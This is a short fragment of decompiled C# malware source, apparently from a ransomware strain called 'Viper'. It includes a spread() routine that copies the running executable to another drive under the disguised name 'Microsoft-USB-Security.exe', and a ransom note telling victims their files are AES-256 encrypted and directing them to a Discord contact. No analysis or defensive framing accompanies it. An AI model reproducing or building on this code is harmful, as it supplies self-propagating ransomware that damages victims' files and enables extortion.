 // Token: 0x06000006 RID: 6 RVA: 0x000023A4 File Offset: 0x000005A4
private static void spread(string dp)
{
try
{
File.Copy(Assembly.GetExecutingAssembly().Location, dp + "Microsoft-USB-Security.exe");
}
catch
{
}
}
// Token: 0x04000001 RID: 1
private static string vrn = "[Ransomware.Viper.A]\n\nQ. 1> WhAt tHe HeCK HapPEneD To mY fIlES?!\n A > Your files
were encrypted by Viper Ransomware with military grade encryption AES-256.\n There is no way to brute force it
since quantum computers aren't that fast.\n\nQ. 2>How to get back my files?\nA > Add Maschinenpistole 40#6508 to
your friends in https://discord.com and wait for instructions.\n\n**NOTE** VIPER WAS CREATED FOR FUN AND NO
PAYMENT IS REQUIRED, JUST CONTACT ME AND I WILL SEND YOU THE DECRYPTER. **DO NOT MODIFY THE FILES YOU IDIOT!!
**";
}
}